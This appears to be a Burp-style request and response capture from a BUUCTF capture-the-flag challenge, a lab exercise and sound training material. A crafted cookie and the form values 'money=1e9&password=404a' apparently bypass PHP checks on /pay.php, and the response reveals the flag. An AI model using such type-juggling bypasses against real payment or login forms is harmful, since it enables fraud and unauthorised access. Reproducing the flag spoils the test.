 Go
Cancel
<
>
Target: http://c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn
?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn
Connection: close
Referer: http://c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn/pay.php
Cookie: UM_distinctid=17a41cd6f7a30d-0893f3f5c3078f8-4c3f207e-e1000-17a41cd6f7b7ea;
user=1
Upgrade-Insecure-Requests: 1
money=1e9&password=404a
Response
Raw Headers Hex HTML Render
You must be a student from
CUIT!!!</br>
You must be answer the correct
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{ee59c76f-a1ba-4597-a4ba-838b9dd117d1}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
E